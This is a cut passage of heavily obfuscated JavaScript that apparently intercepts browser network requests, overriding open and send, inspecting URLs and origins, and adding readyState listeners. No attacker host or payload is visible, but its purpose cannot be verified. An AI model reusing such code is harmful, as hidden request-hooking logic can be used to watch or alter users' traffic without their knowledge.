ei!=ez;},'UKpIY':function(ei,ez){return ei!=ez;},'PCxib':function(ei,ez){return ei>=ez;},'bsbuu':e9(0x6b9),'GPVVL':function(ei,ez,eg){return ei(ez,eg);},'dIdIj':function(ei,ez){return ei!==ez;},'vjdvC':e9(0x2ab),'NxgII':function(ei,ez,eg,el){return ei(ez,eg,el);},'jQOeS':e9(0x6e5),'NaPtF':'E4&6','bENth':e9(0x2ca),'DIEuq':e9(0x4df),'wvUqw':'LTjq','ZLwQX':function(ei,ez,eg){return ei(ez,eg);},'eQPnv':function(ei,ez,eg){return ei(ez,eg);},'SPAVi':function(ei,ez,eg){return ei(ez,eg);},'JAYOC':e9(0x568),'xOWjT':e9(0x8f3),'VSWZk':e9(0x4f2),'HKBPZ':function(ei,ez,eg){return ei(ez,eg);},'rsPDH':function(ei,ez,eg){return ei(ez,eg);},'WyiDF':function(ei,ez,eg){return ei(ez,eg);},'hxRBr':function(ei,ez,eg){return ei(ez,eg);},'nCxma':e9(0x6f8),'gvIQA':function(ei,ez,eg){return ei(ez,eg);},'BKplC':function(ei,ez,eg){return ei(ez,eg);},'TekEF':'eNxI','hqqJk':function(ei,ez,eg){return ei(ez,eg);},'aCGUw':function(ei,ez){return ei<ez;},'qvSTF':function(ei,ez,eg){return ei(ez,eg);},'tCShu':function(ei,ez){return ei+ez;},'uwiep':function(ei,ez){return ei+ez;},'UoSDF':function(ei,ez,eg){return ei(ez,eg);},'bfCkk':e9(0x676),'LPjSz':function(ei,ez){return ei+ez;},'BLfLb':function(ei,ez,eg){return ei(ez,eg);},'CkkQS':function(ei,ez,eg){return ei(ez,eg);},'zRGFr':function(ei,ez){return ei(ez);},'WhpWO':function(ei,ez,eg){return ei(ez,eg);},'RSrAk':function(ei,ez){return ei===ez;},'NGaMC':function(ei,ez,eg){return ei(ez,eg);},'OyMjW':e9(0x5d4),'CkZht':'T@bV','dUfov':e9(0x5b8),'DLGpj':function(ei,ez,eg){return ei(ez,eg);},'DNrEB':e9(0x408),'qUWhO':function(ei,ez,eg){return ei(ez,eg);},'yhjgC':function(ei,ez){return ei!==ez;},'pDwGO':function(ei,ez,eg){return ei(ez,eg);},'GvFaQ':e9(0x6e8),'ylRSj':function(ei,ez,eg){return ei(ez,eg);},'bkpfP':function(ei,ez,eg){return ei(ez,eg);},'QbGAu':'BlPDT','LYlbm':function(ei,ez){return ei===ez;},'VbRov':function(ei,ez){return ei===ez;},'psjFl':e9(0x7e3),'mnXJm':function(ei,ez,eg){return ei(ez,eg);},'GcNCq':function(ei,ez,eg){return ei(ez,eg);},'WGnUh':function(ei,ez,eg){return ei(ez,eg);},'vhmlk':function(ei,ez,eg){return ei(ez,eg);},'ietQJ':function(ei,ez,eg){return ei(ez,eg);},'cmdfa':e9(0x4fe),'mgbRb':function(ei,ez){return ei===ez;},'xnUjV':e9(0x474),'NGxZC':function(ei,ez,eg){return ei(ez,eg);},'jEBnx':function(ei,ez,eg){return ei(ez,eg);},'eiBQv':'gtIX','pEeUE':function(ei,ez,eg){return ei(ez,eg);},'oEPjx':function(ei,ez,eg){return ei(ez,eg);},'XdYxh':function(ei,ez,eg){return ei(ez,eg);},'ZBMRo':e9(0x6dc),'jPQCj':function(ei,ez,eg){return ei(ez,eg);},'SzGmS':function(ei,ez,eg){return ei(ez,eg);},'scZZK':e9(0x368),'xUoDE':function(ei,ez,eg){return ei(ez,eg);},'rcxTg':function(ei,ez){return ei+ez;},'EyJoM':'iQ6G','IAdMH':e9(0x72c),'ztMvZ':e9(0x21b),'vfvFc':'aofs','RbnhF':e9(0x3ce),'DCQxW':function(ei,ez,eg){return ei(ez,eg);},'thuWf':e9(0x5d6),'vgMAW':function(ei,ez,eg){return ei(ez,eg);},'stDWZ':e9(0x597),'GfHcH':function(ei,ez,eg){return ei(ez,eg);},'rcEvN':function(ei,ez,eg){return ei(ez,eg);},'FcrSg':e9(0x40e),'WgDnc':e9(0x71c),'IbeEH':e9(0x768),'Mvxjz':function(ei,ez,eg){return ei(ez,eg);},'vqUTL':function(ei,ez,eg){return ei(ez,eg);},'hdwkB':function(ei,ez,eg){return ei(ez,eg);},'yEvoy':function(ei,ez,eg){return ei(ez,eg);},'XoKwn':e9(0x3a3),'ekvEX':function(ei,ez,eg){return ei(ez,eg);},'snDTs':function(ei,ez,eg){return ei(ez,eg);},'KTAOu':function(ei,ez,eg){return ei(ez,eg);},'UCcel':function(ei,ez,eg){return ei(ez,eg);},'McwNA':function(ei,ez,eg){return ei(ez,eg);},'DaFgp':function(ei,ez,eg){return ei(ez,eg);},'YLBPg':e9(0x801),'UlCGK':'h%cA'},ee,ek,eS,eM,eV,eE,ec,eZ,eq;function eJ(ei,ez){var eg=e9,el={'WRfNy':function(eu,eT){var ey=jv;return ej[ey(0x586)](eu,eT);},'pADiU':function(eu,eT,ey){return eu(eT,ey);},'ThEQb':ej[eg(0x4e8)],'mmUCC':ej[eg(0x20d)],'nKnpY':function(eu,eT,ey){return eu(eT,ey);},'Pmppa':function(eu,eT){return eu(eT);}},eI,eW,eA,eF,eH,ed,eP=function(eu,eT){var ey=eg;if(ej['ndwDq'](ej[ey(0x3a0)],ey(0x4f9))){var eb;return!!j2[jP(-0x2141*0x1+0x214d+0xe5,ey(0x711))](eT)&&(eb=je[jP(-0x1510+0x23b3+-0xdc5,'G0DW')]()?je[jP(0x7e1+-0x107*-0x19+-0x22e*0xf,ey(0x438))]()+jP(0x7d3+-0x303+-0xc*0x40,ey(0x51b))+eT:eT,eu[jP(-0x1b41+0x1a47+0x1d3,ey(0x449))](eb)!==-(0x1*0x1fb+0x200b+-0x3*0xb57));}else{if(_0x2f4003&&_0x45a541[_0x503b16(-0x129e+0x2*0x87b+0x283*0x1,ey(0x284))]&&el[ey(0x529)](_0x32ef46[_0xb81c32(0x13d*0x1f+0x2474+0xecc*-0x5,ey(0x284))][_0x577780(0x1*0x10b3+0x4*-0x15+-0xf86,ey(0x449))](_0xd82f9(-0x35c+-0x80c+-0x1*-0xc83,ey(0x23f))),-(0x253b+-0x9cf+-0x1b6b))){for(_0x47436d=0x1*-0x59f+0x2*-0xfe4+0x17f*0x19,_0x16d2d8=_0x4f64e5[_0x4e8928(-0x2*0x177+0x1*0x215b+-0x1d9c,ey(0x732))];_0x506ee8<_0x420847;_0x536ee7++)_0x272978[_0x47709d]!=null&&(_0x29dfc7=_0x2279b0[_0x54b89d][el[ey(0x899)](_0x186681,0x5c7+-0x1*0x1f44+0x1b3c,'R6Cx')](!(0x19b6+0xf9d*-0x1+-0xa18)),_0x2f5c22[_0x3a97e7(-0x1*-0x167f+-0x1*0x22cd+0xe03,'3OuL')][_0x134afa(-0x2*0xf57+-0x3ca+0x239f,el['ThEQb'])]=_0x58995d(-0xf80+0xd10+0x429,el[ey(0x445)]),_0x565c04[el[ey(0x3b5)](_0x5a2201,0xa8a+-0x14a9+0xb73,ey(0x742))](_0x77c44e));}el[ey(0x7c2)](_0x1cf237,_0x48d296);}},et=arguments;if(et[jP(0x842+0x112d*0x1+-0x112*0x17,eg(0x732))]<-0x24*0x106+-0x235a+0x4834)return ee[ej['ulFtU'](jP,-0x1*-0x7bd+-0x2e7+-0x3a4,ej['VsltI'])](this,et);if(e8(ee)===e8(eJ))return ee[ej[eg(0x327)](jP,0x300+0x1af3+-0x1cc1,'7cA0')](this,et);if(this[je[jP(0x1a73*-0x1+-0x5*0x563+-0x7*-0x7d3,eg(0x645))][ej['DKPNJ'](jP,0x1387+0xf3f+-0x20ee,eg(0x5cb))]]=ei,this[je[ej[eg(0x327)](jP,0x1*-0x2629+-0xf57*0x2+0x463a,eg(0x645))][jP(-0x1*-0x159+0x2e*0xd6+-0x2661*0x1,eg(0x5c6))]]=et,this[je[ej['AcYPX'](jP,-0x2*-0xb0e+-0xfe7+0x4d2*-0x1,eg(0x645))][ej['DKPNJ'](jP,0xe7e+-0xf*0x34+-0x9cc,eg(0x561))]]=!(-0x1*-0x1a06+-0x9f7+-0x112*0xf),eI=!(-0x18e+-0x35*0x8a+0x1e20),jz(-0x63*-0x24+-0x10aa+0x59*0x8)&&(eI=!(0x241f+0x113a+-0x3558)),this[je[jP(-0x655+0x9e4+-0x4*0x8b,eg(0x645))][jP(0xe33+0x117*-0x18+0xd6b,ej[eg(0x1f5)])]]=!(0x1*-0xcb4+-0x2fa+0x1*0xfae),et[jP(0x109d*0x2+0x10e2+-0x314b,'3dwN')]>=0x1*0x1412+-0x16d8+0x2c9&&et[-0xb*0x1+-0x29*-0xc9+-0x2024]===!(0x24ce+-0x78e+0x1d3f*-0x1)&&(this[je[jP(0x25*-0x9e+-0x1e4a*-0x1+-0x611,eg(0x645))][jP(-0x6*-0x1b4+0x1*-0x17d5+-0xe3*-0x11,eg(0x5bc))]]=!(0x2373+0xb2c+-0x75*0x66)),j2[ej[eg(0x327)](jP,0x14e4+-0x1bb*-0x10+-0x2fa3,eg(0x711))](ez))this[je[jP(0x19*-0x127+0x3*-0x99f+0x3b0f,'JtXv')][jP(-0x263e+0x1820*-0x1+-0x34*-0x137,eg(0x56a))]]=ez;else{if(ez===null)this[je[ej[eg(0x8e3)](jP,-0xfbc+-0xb*-0x11c+0x1*0x4eb,eg(0x645))][jP(-0x1d43+0x14e7*-0x1+-0x32f8*-0x1,ej[eg(0x417)])]]=ej[eg(0x308)](jP,0x34c+-0x633+-0x259*-0x2,eg(0x532)),et[-0x1732+0x1733+0x0]=jP(0xf*-0x19f+0x8fe+-0xe*-0x139,'@ovt');else{if(ez===q)this[je[jP(0x1a5b+-0x1*-0xc75+-0x256d,'JtXv')][jP(-0x127d*-0x2+-0x1e6c+0x20*-0x2e,eg(0x56a))]]=J,et[0x1*0x2266+0x259+0x1*-0x24be]=J;else try{this[je[jP(-0x2*-0xec1+0x15c1+-0x31e0,eg(0x645))][jP(0x261f+-0x6*-0x133+0xd7*-0x35,eg(0x56a))]]=ez[ej['wUpbd'](jP,-0x9c0*-0x1+0x9*-0x141+0x276,'!W8K')](),et[-0x34*0x92+-0x1*0x439+0x1*0x21e2]=ez[jP(0x1c15*0x1+-0x1b73*0x1+0x4b,eg(0x7ed))]();}catch(eu){return ee[jP(0x23f8*0x1+0x3a1+0x57*-0x71,eg(0x5c4))](this,et);}}}return eI&&j2[ej[eg(0x30d)](jP,0x1c6f+0x72e*0x1+-0x22ac,ej[eg(0x2d0)])](this[je[ej['wAfMG'](jP,0x121f+0x1d2d+-0x49*0xa1,ej[eg(0x773)])][jP(-0x82*0x29+0x1372+0x338,eg(0x5cb))]])&&ej[eg(0x2af)](this[je[jP(-0x1*-0x19f1+-0x4b*-0x18+-0x1*0x1f96,ej[eg(0x773)])][ej[eg(0x308)](jP,-0x6fb+0x2112*0x1+-0x183f,eg(0x5cb))]][ej[eg(0x308)](jP,0x2332+-0x2710+-0xb*-0x81,eg(0x43a))](),ej[eg(0x633)](jP,-0x3*-0xb1c+-0x1*-0x243e+-0x4d5*0xe,eg(0x741)))&&this[je[jP(0x1a9e*-0x1+0x642+-0x125*-0x13,eg(0x645))][jP(0x1*0x232f+0x3c5*0x1+-0x25bb,ej[eg(0x83b)])]]!==!(0x221a+-0x905*-0x1+-0x2b1f)&&(eW=this[je[ej[eg(0x8e3)](jP,0x249d+0x9*0x2dd+-0x2d*0x15b,'JtXv')][ej[eg(0x30d)](jP,-0x1f0c+-0xa56+0x2a30,'T4zd')]],eA=Q,eF=eW[jP(0x9*-0x44+-0x19be+0x3*0x9a9,eg(0x449))](jP(0x1b52+-0x11a5*0x2+0x1*0x9c4,ej[eg(0x4cb)])),eF!==-(0x1*0x1e5e+-0x1*-0x116f+-0x2fcc)&&(eA=eW[ej[eg(0x30d)](jP,0x313+0x17*-0x14+-0x3a*-0x1,eg(0x70b))](eF+(-0x1b6+0x154b+-0xe*0x166)),eW=eW[jP(0x21+-0x1*-0x270b+-0x25ab,ej[eg(0x4de)])](0x19*-0xd3+0x1d46+-0x8ab,eF)),eH={},eA=jB(jt,eH,Q,0x1*0x1571+-0x1a*-0xe+-0x16dd,jP(-0x1e5a+-0x9fb*-0x1+-0x1b7*-0xd,'4nwe'),this[je[ej[eg(0x450)](jP,0x23cc+-0x48f+0x2*-0xeed,eg(0x645))][jP(0xcda+0x9b7+-0x15c3,ej[eg(0x417)])]],Q,eA),j2[jP(0x22b3+-0x2*0x1174+0x126,ej[eg(0x2d0)])](eA)&&eA!==Q&&(et[0x133f*-0x2+0x40a+0x2275]=eW+ej[eg(0x308)](jP,0x2359+-0x1*-0x1185+-0x3312,eg(0x4b2))+eA,this[je[jP(0x27*0x15+0x9*0xe+0x1*-0x24e,eg(0x645))][jP(-0x19f5*0x1+0x1*0x36b+0x17c3,ej[eg(0x83b)])]]=!(-0x2*-0x61b+-0x3*0xb02+0x14d0)),j2[jP(0x1284+-0x1d6*0x4+-0x529*0x2,'bPUv')](eH)[jP(0x19e7+0x1171+0x3*-0xe2d,eg(0x732))]===-0x1f37+0x892*0x1+0xb53*0x2&&(this[je[jP(-0x6b6+0x2*0x13d+0x59f,eg(0x645))][jP(-0x1fe2+-0x1bd+0x22b5,'^LEC')]]=!(-0x24ad+-0xb*0x15d+0x33ac))),eI&&j2[jP(0xb1*0x24+-0x1554+-0x29f,eg(0x711))](this[je[jP(0xea+-0x211f+0x2198,eg(0x645))][jP(0x19a2+-0x200f+0x1*0x845,eg(0x5cb))]])&&(this[je[ej[eg(0x308)](jP,0x1*-0x267d+-0x830+0x3010,eg(0x645))][ej[eg(0x5c3)](jP,0x2249+0x37d+-0x23ee,ej['TWhku'])]][ej[eg(0x450)](jP,-0xbfb*-0x1+-0x18de+0xe90,ej[eg(0x42d)])]()===jP(-0x1aaf+0x2*-0x1b7+0x1f32,ej[eg(0x475)])||this[je[jP(-0xf66+-0x250b*0x1+-0x5*-0xac4,eg(0x645))][ej[eg(0x327)](jP,-0xa8f+-0x57*-0x2f+0x2*-0x1c9,ej['TWhku'])]][jP(0xfab+-0x2b0*-0x8+-0x237e,'8k8F')]()===jP(-0x1ab1+-0xc21+0x28be,eg(0x741)))&&this[je[ej[eg(0x63a)](jP,-0x860*0x3+-0x1fca+0x3a4d,eg(0x645))][jP(-0x14c9+-0x2*0xbcc+0x21b*0x16,ej['itMAm'])]]!==!(-0x3e9*-0x7+-0x1*-0x936+-0x1*0x2495)&&(et[-0x1bb+0xc6d*0x2+-0x171e]=e0(et[0x320+-0x50*-0x44+-0x185f*0x1],et[-0x43*0x8c+0x2b7+0x21ed]),ed=je[jP(0x1*0x596+-0x751*-0x1+-0xb03,eg(0x65c))](),je[jP(0x443*0x1+-0x106d+0x2*0x684,'G0DW')]()&&(ed[ej[eg(0x3ac)](jP,-0x1f*0x119+-0x2a9*-0xb+0x5a2,eg(0x438))]()||ed[jP(0x7f*-0x3+0x2574+-0x220d,eg(0x50f))]())?ej['DKPNJ'](eP,et[0xd08+-0x1583*0x1+0x2d4*0x3],ed[ej[eg(0x37c)](jP,-0xfe*0xa+-0x1ae4+0xb6*0x35,ej[eg(0x24a)])]())||eP(et[0x151f+0x33*0xb+-0x174f],ed[jP(-0x1*-0x22ae+0x204a+-0x2087*0x2,ej[eg(0x3c4)])]())?this[je[jP(0x763+0x3*0x4c1+-0x1443,eg(0x645))][ej[eg(0x327)](jP,-0xb72+0x14cf+0x7*-0x11f,eg(0x8d6))]]=!(-0xf6f+0x406+0x7f*0x17):this[je[ej['orhiM'](jP,0x1c28+0x8*0x295+0x3*-0xfcf,ej['MLihe'])][jP(0x3e*0x17+0x380*0x5+0xb2*-0x1f,eg(0x8d6))]]=!(0x1f*0x46+-0x53*-0x1d+-0x11e0):eP(et[-0x236a+-0x1fd1+0x433c],ed[jP(-0x263d+-0x21eb+-0x1*-0x4953,eg(0x5f1))]())&&eP(et[0x11e3+-0x15d+0x1*-0x1085],ed[ej[eg(0x327)](jP,-0x2129+-0x89f+0x2ac9,ej[eg(0x3c8)])]())||eP(et[-0x1*0x176f+0x16ac+0xc4],ed[jP(0x2*0x179+-0x165a+0x153d,ej[eg(0x2a6)])]())&&eP(et[-0x7cd+-0x709*0x1+0xed7],ed[ej['wAfMG'](jP,0x3f6+-0x1*-0x2527+-0x215*0x13,ej[eg(0x752)])]())?this[je[jP(0x1c49+0x30f*-0x1+-0x17d7,ej[eg(0x773)])][jP(-0x5*0x1cd+-0x1bf2+-0x2b*-0xe5,ej[eg(0x6cf)])]]=!(0x11a+-0x5de+-0x7a*-0xa):this[je[jP(-0xb60+0x164f*0x1+-0xbc*0xd,eg(0x645))][jP(-0x19*0x27+-0x1e6c+0x23bf,eg(0x8d6))]]=!(-0x1631+0x8a+0x1*0x15a8)),ee[ej[eg(0x8e3)](jP,0xc*-0x7a+-0x821+-0xf0b*-0x1,ej['VsltI'])](this,et);}function ew(ei,ez){var eg=e9;ej['ndwDq'](this[je[jP(0x16f*0xf+0x86c+-0xd*0x232,eg(0x645))][jP(-0x5f3*-0x3+-0x2*-0xe9c+-0x2d5e,eg(0x7ea))]],q)&&this[je[jP(-0x1*0x1096+-0x3*-0x699+-0x1d2,ej[eg(0x773)])][ej[eg(0x37c)](jP,0x15b+-0x210a+0x10b1*0x2,ej[eg(0x6fc)])]]!==null||(this[je[jP(0xb*0x2cc+-0xd74+-0x9*0x1c5,eg(0x645))][jP(0x7+0x10*-0x20f+0x229c,ej[eg(0x6fc)])]]=[]);var el={};return el[ei]=ez,this[je[jP(-0x3*-0x7e2+0xdd*0x1+-0x1720,ej['MLihe'])][jP(-0x12da*0x1+-0x6*-0xb3+-0x4f*-0x35,'s56D')]][jP(-0x1e98+-0x1440+0x34ae,eg(0x898))](el),ek[ej[eg(0x8e3)](jP,-0x1e57*0x1+0x1*0x2+-0x481*-0x7,ej[eg(0x8e4)])](this,arguments);}function ea(){var ei=e9;if(!eM&&!ej[ei(0x265)](jz,-0x29*0x2+-0x1da+0x236))return eM[jP(0x2033+0x8c5+0x6*-0x6a1,'7cA0')](this,arguments);}function er(ei){var ez=e9,eg={'wqpRz':function(eT,ey){var eb=jv;return ej[eb(0x54a)](eT,ey);},'OlGIz':ez(0x6ac),'nMrSn':function(eT,ey,eb){var ef=ez;return ej[ef(0x308)](eT,ey,eb);},'AbBoa':function(eT,ey){var eb=ez;return ej[eb(0x4a1)](eT,ey);},'TthTZ':'JtXv','vrhsD':ej[ez(0x8e4)],'npNBR':function(eT,ey,eb){return eT(ey,eb);},'ECIhj':ez(0x7f6),'meHDS':function(eT,ey,eb){var ef=ez;return ej[ef(0x350)](eT,ey,eb);},'JAmrY':function(eT,ey){return eT!=ey;},'Ykswq':'^SX9','aBemV':'mTVl','hXONT':ez(0x379),'ZKYze':function(eT,ey,eb){return eT(ey,eb);},'vfFtH':ez(0x865),'HzMVg':function(eT,ey){var eb=ez;return ej[eb(0x69a)](eT,ey);},'vdLRN':function(eT,ey){return eT===ey;},'MPFJk':ez(0x387),'OVtXX':ez(0x3b7),'aHbfh':ej[ez(0x620)],'UmKnc':function(eT,ey,eb){return eT(ey,eb);},'rjfEr':function(eT,ey){return eT==ey;}},el,eI,eW,eA,eF,eH,ed,eP;function et(eT){var ey=ez,eb={'efRzT':ey(0x415)};if(ej[ey(0x63d)]!==ey(0x90b))return _0x3a0fe8[_0x2ccf8f(0x1b2b+0x1120+0x4d1*-0x9,eb['efRzT'])];else{var ef,eK,ep,eY,eo=null;if(j2[jP(0xee*-0x2+-0xe3*-0x1+0x288,ey(0x530))](eT)){for(ef=0x6ad*-0x1+-0xa85+0x1132;ej[ey(0x680)](ef,eT[ej[ey(0x81d)](jP,0x223a*-0x1+-0x56b*-0x1+0x278*0xc,ej[ey(0x822)])]);ef++)if(eK=eT[ef],typeof eK===K&&(ep=j2[jP(0x2d4*-0x1+-0x6*0x4a7+-0xfcc*-0x2,ey(0x670))](eK),ep&&ep[-0x1*-0xe27+0x1*-0x104e+0x227]&&ep[0x247f*0x1+0x256c+-0x49eb][jP(-0xa56+-0x1db3+0x2*0x14db,ey(0x43a))]()===jP(-0x194f+0x254e+0x2*-0x585,ey(0x380))&&(eY=eK[ep[-0x266*0x4+-0x2*0x529+0x9f5*0x2]],j2[jP(-0x1e4c+0x2586*0x1+-0x649,ey(0x711))](eY))))return[ep[0x2627+-0x5bb+-0x206c],eY];}return null;}}function eu(eT,ey){var eb=ez,ef={'ajcND':function(eR,ev){return eR===ev;},'qTNXB':function(eR,ev){return eR(ev);},'hPTsx':eg[eb(0x4e2)],'psXIb':function(eR,ev,eh){var em=eb;return eg[em(0x5e0)](eR,ev,eh);},'CpSlP':eg['vrhsD'],'sewYh':function(eR,ev){return eR+ev;},'nVBjV':function(eR,ev){return eR(ev);},'GvyuE':function(eR,ev,eh){var em=eb;return eg[em(0x74f)](eR,ev,eh);},'BXAgW':function(eR,ev){return eR instanceof ev;}};if(eb(0x50a)!==eg[eb(0x6ee)]){var eK,ep,eY,eo,eX,ex;if(je[eg['meHDS'](jP,-0xbf2+-0x295*0xb+-0x65*-0x6a,'8!PO')](eT,ey,e1,e2,je[jP(0xff5+0x3*-0x551+0x1b5*0x1,eb(0x7b6))])){if(eb(0x781)==='DmHCP')_0x2ee4e5=_0x1c8b5f;else{if(eT[je[eg[eb(0x74f)](jP,0x1c6f+0x1780+-0x328c,eb(0x645))][jP(-0x245f+0x91*0x44+0x26*-0x9,eb(0x3cf))]]!=null&&(eK=function(eR){var ev=eb;ef[ev(0x2f2)](eT[jP(0x2391+0xcb*-0x23+0x6a4*-0x1,'AXaj')],0x24a9+-0x25*-0x7c+0xe5*-0x3d)&&ef[ev(0x8be)](eC,eT),eT[je[jP(-0x1fd3+0x15b*0x1a+-0x208,ef[ev(0x806)])][jP(-0x1eb0+-0x144d+0x3455,ev(0x81c))]]||eT[je[jP(0x14ac+0x146f+0x27b8*-0x1,ev(0x645))][ef[ev(0x487)](jP,0x4*0x13+0x105*-0x22+-0x232d*-0x1,ev(0x3cf))]](eR);},eZ[eg[eb(0x74f)](jP,-0x2ad*-0xd+0x66d+-0x1d*0x163,'a%1f')][jP(0x1cfb+-0x1bf0+-0xb*-0xd,'5Q^N')](eT,eK)),eg[eb(0x68a)](eT[je[jP(-0x1106+0x2ce+0xeb*0x11,'JtXv')][jP(-0x1418+0x115c+0x485,eb(0x5b4))]],null)&&eT[je[jP(-0xbf2+-0x342+-0x1f*-0x89,'JtXv')][jP(-0x2282+0xa0+0x21*0x10d,eg[eb(0x240)])]]&&(ep=eT[je[jP(0x17b0+-0xf0c+0x3*-0x26b,'JtXv')][jP(0x11*-0x10e+-0x2154+0x350b,eg[eb(0x460)])]][jP(0x87a+0x1*0x14f6+-0x1bf5,eg[eb(0x3b1)])],ep)){for(eo in(eY=[],ep))ep[eg[eb(0x900)](jP,0x14e*0x11+0xad+-0x161a,eg[eb(0x5a5)])](eo)&&eY[jP(-0x235d*-0x1+0xac0+-0x2c47,eb(0x898))](ep[eo]);for(eK=function(eR){var ev=eb,eh={'YRkII':function(em,eB,es){return em(eB,es);},'AXcWu':ef[ev(0x5d1)],'ueWFR':function(em,eB){var es=ev;return ef[es(0x737)](em,eB);},'DUCgr':function(em,eB,es){return em(eB,es);},'wocPo':function(em,eB,es){return em(eB,es);},'ieUTI':function(em,eB,es){var k0=ev;return ef[k0(0x487)](em,eB,es);},'OdrtX':ev(0x645)};if(ev(0x4f8)===ev(0x4f8))eT[jP(-0xa2+-0x1e9e*-0x1+-0x1cd0*0x1,'AXaj')]===-0x11fa+0x19a*0x4+0xb96&&ef[ev(0x40c)](eC,eT);else{if(_0x399e16=_0x12a6b2[eh[ev(0x834)](_0x4ae2b6(-0x155c+0x23ee+-0xcff,'L6YO'),eh[ev(0x67d)](_0x5291b7,-0x23ed+0x25b1+-0xcb,ev(0x46c)))],typeof _0xa5cc24===_0x3296af){for(_0x248a95 in(_0x1a1d4d={},_0x3aac7c))_0x5dc69d[_0x5bc9ed]=_0x4cc2db[_0x36d413];_0x9ff65a[_0x501f35(-0x11b*-0x5+0x1be5+-0x1fd9,ev(0x7e3))+eh[ev(0x348)](_0x628725,-0x265*0xe+0x26d0+0xdd*-0x5,'bw5m')]=function(em){var eB=ev;this[_0x5c49c8[_0x185f78(0x38+-0x7*0x4e4+0x2367,eB(0x645))][eh['YRkII'](_0x1b31c7,0x216a+0x29*-0xa7+-0x553,'O343')]]||_0x1a7116[_0x56c227(-0x1*0x16e5+-0x5*0x38b+0x2*0x14e7,eh[eB(0x26b)])](this,arguments);},arguments[0xd*0x5f+-0x19*-0x95+-0x135f]=_0x27d4ef,this[_0x1208dc[eh['ieUTI'](_0x267b83,0x8e5+-0x16a1+0xf1f,eh['OdrtX'])][_0x514cb3(0xad0+0x1b9*-0x14+0x196d,'mTVl')]][_0x1b9b6e]&&(this[_0x1c70fb[_0x516e52(-0x946*-0x2+0x31*-0x9c+0xcb3,ev(0x645))][_0x3d4be0(0x59+0x7cd+-0x65d,ev(0x5b4))]][_0x3eed34][_0x66a3f0]=_0x5e8030);}}},eX=0x49*0x25+0x18a1+-0x39*0x9e;eg[eb(0x482)](eX,eY[jP(-0x79*-0x37+0x13a*0xf+0x1*-0x2b94,eb(0x732))]);eX++)try{if(eg[eb(0x504)](eg['MPFJk'],eg[eb(0x3df)]))eE[eg['nMrSn'](jP,0x2330+0x1777*-0x1+-0xa1f,eb(0x3b7))](eT,jP(0x1e78+-0x17*-0x101+-0x3487,eb(0x3f0)),eY[eX]);else try{return!!(_0x52afc5!=null&&_0x499f13[_0x39a0ac(0x235d*-0x1+-0x4f7*-0x4+0x1072,eb(0x711))](_0x2bec5d)&&_0x495bd7[_0x4b8e02(0x55a*0x1+0x50c+-0xcb*0xb,eb(0x43a))]()===ef[eb(0x833)](_0x106ec6,-0xbbc+-0x1*-0x246b+-0x16c3,eb(0x741))&&ef[eb(0x69b)](_0x43a4e4,_0x6880e9[_0x516f46(0x1d9b+0x29*0x1+-0x1cc1*0x1,eb(0x800))]));}catch(eR){return!(-0x16b8+0x4c6*-0x2+0x2045);}}catch(ev){}for(eV[jP(-0xe69+-0x4ad+0x14b0,eg[eb(0x734)])](eT,jP(-0x1*-0x1bf7+0x3*0x3ca+-0x264d,eg['aHbfh']),eK),eX=-0x166+-0x6e4+0x84a;eX<eY[eg['ZKYze'](jP,-0x1102+0x1*0x2426+-0x1253,eb(0x732))];eX++)try{eV[eg['UmKnc'](jP,0x1ba+0x1252+-0x1272,eb(0x3b7))](eT,jP(0x7*-0xd0+0x1ad6+0xce*-0x19,eb(0x3f0)),eY[eX]);}catch(eh){}}eg[eb(0x8a1)](eT[je[jP(-0xd14+0x32*0x43+0x161*0x1,eg[eb(0x4e2)])][eg['nMrSn'](jP,0x2*0xd4e+0x25d8+0x3fa5*-0x1,eb(0x3cf))]],null)&&eT[je[jP(0x664+0x12dd*-0x1+0xddc,eb(0x645))][jP(-0x1*0x23ee+0x1db4+0x803,eg[eb(0x460)])]]==null&&(ex=function(em){var eB=eb,es={'DsVik':function(k0,k1){return k0!=k1;},'NxBMB':function(k0,k1){return k0-k1;},'VPCmn':function(k0,k1,k2){return k0(k1,k2);},'wpvzP':eB(0x732),'oeHwo':eB(0x6b9),'QKMCI':function(k0,k1,k2,k3){return k0(k1,k2,k3);}};if(eg[eB(0x7b5)](eg[eB(0x8b6)],eB(0x6ac))){if(es[eB(0x372)](_0x4cf629,null)&&_0x4af964!==_0x45a3f4)try{_0x284a8e=0x25cc+0x3*-0x41b+-0x1973,_0x4cfdd2=es[eB(0x5ed)](_0x2a9b1f[es['VPCmn'](_0x537657,0x965+0x16c9+-0x1f5d,es[eB(0x847)])],_0x3cd3ff),_0x5c1021=_0x76bbe9[_0x41117f(-0x111d+-0x1ab7+0x2dad,eB(0x6b9))](_0x3fa14a),_0xfa8eff=_0x245bdd?_0x2936fd(_0x1e09ce[_0x145839(0x161b*0x1+-0x4a*-0xb+-0x1770,es[eB(0x3c9)])](-0x1376+0xd36+0x640,_0x77e119)):_0x56b95d[_0x3a8cb9(0x6cd*-0x5+0xb7*-0x11+0x3001*0x1,eB(0x6b9))](-0x29*-0xac+-0x1bec+-0x10*-0x6,_0x3d3ad5);}catch(k0){if(es['QKMCI'](_0xec44fe,_0x3fdac6[_0x56da93(0x9*0x34c+0x10f9+-0x2cef,'1RnQ')](-0x21a2+-0x4*0x4ca+0x1b*0x1f5),_0x57e92f+_0x1d7895+_0x27842a[_0x498704(-0x38*0x56+-0x111a*-0x1+-0x2b3*-0x1,eB(0x884))](k0),_0x1beb06),_0x51884a)return null;}}else em[jP(-0x5c2*0x6+0x2069*0x1+-0x4*-0xef,eB(0x82a))][eg[eB(0x5e0)](jP,-0x416*0x5+-0x13df*0x1+-0x3*-0xdd3,'AXaj')]===-0x18c2+0x1219+0x1*0x6ad&&eC(eT);},eT[je[eg[eb(0x74f)](jP,0x1f*0x41+-0x175*0xb+-0x7*-0x15d,eb(0x645))][jP(-0x14e*-0x17+-0xca8+-0x108f,eb(0x478))]]?eT[je[eg['UmKnc'](jP,0x1*-0x1582+-0xa0e+-0x7*-0x4b5,'JtXv')][jP(0x1fe1*0x1+-0xede+-0x2*0x79d,eb(0x5b4))]]==null&&eV[jP(0xaac+-0x1*-0x11fb+-0x1b0d,eb(0x3b7))](eT,jP(-0x47*0x2+-0x29*-0xe3+0x22c5*-0x1,eg[eb(0x4d3)]),ex):eT[jP(-0x1*0xdc9+-0x13*-0x157+0x523*-0x2,eb(0x801))]==null&&(eT[jP(-0xa3*-0x25+0x6*-0x167+-0xdbf,eb(0x801))]=ex));}}}else{var eO=new 